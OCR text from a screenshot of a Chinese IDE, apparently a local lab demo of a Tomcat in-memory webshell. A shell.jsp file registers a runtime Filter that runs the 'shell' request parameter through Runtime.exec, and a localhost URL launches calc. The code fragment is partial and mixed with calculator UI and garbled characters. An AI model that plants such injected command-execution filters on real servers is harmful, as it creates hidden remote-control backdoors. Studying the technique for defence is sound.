 localhost:8081/exec_war/?shell=calc
百度
注销页
工具
教程
安全博客
未看文
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
M
按位
位移位
A
C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3 +
F +/− 0 . =
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) exec - shell.jsp
exec src main webapp JspScriptlet
项目
项目
exec C:\Users\86155\Desktop\shiro-shiro-root-1.2.4\exec
.idea
src
main
java
webapp
WEB-INF
web.xml
index.jsp
shell.jsp
target
classes
exec
generated-sources
exec.war
pom.xml
外部库
< 1.7 (2) > C:\Program Files\Java\jdk1.7.0_21
Maven: javax.servlet:javax.servlet-api:3.1.0
Maven: junit:junit:4.11
Maven: org.apache.tomcat:tomcat-annotations-api:8.5.3
Maven: org.apache.tomcat:tomcat-api:8.5.3
Maven: org.apache.tomcat:tomcat-catalina:8.5.3
Maven: org.apache.tomcat:tomcat-coyote:8.5.3
pom.xml (exec) web.xml ApplicationFilterChain.java StandardWrapperValve.java ApplicationFilterFactory.java index.jsp
42 System.out.println(servletRequest.getParameter("shell"));
43 Runtime.getRuntime().exec(servletRequest.getParameter("shell"));
44 System.out.println("过滤中。。。");
45 }
46 @Override
47 public void destroy() {
48 }
49 };
50 //构造filterDef对象
51 FilterDef filterDef = new FilterDef();
52 filterDef.setFilter(filter);
53 filterDef.setFilterName(filterName);
54 filterDef.setFilterClass(filter.getClass().getName());
55 standardContext.addFilterDef(filterDef);
56 //构造filterMap对象
root
服务
Tomcat 服务器
正在运行
Tomcat 8.5.33 [本地]
exec:war [已同步]
已完成
Tomcat 8.5.33 [本地]
exec:war [已同步]
Tomcat 8.5.33 [本地]
服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
部署
exec:war
输出
null
25-Mar-2022 13:34:47.393 INFO [localhost-startStop-1] or
25-Mar-2022 13:34:47.546 INFO [localhost-startStop-1] or
calc
è????¤????????????
calc
è????¤????????????
结构
Bookmarks
Version Control TODO 问题 Profiler 终端 构建 服务 依赖项
构建在 4秒107毫秒 中成功完成 (片刻 之前)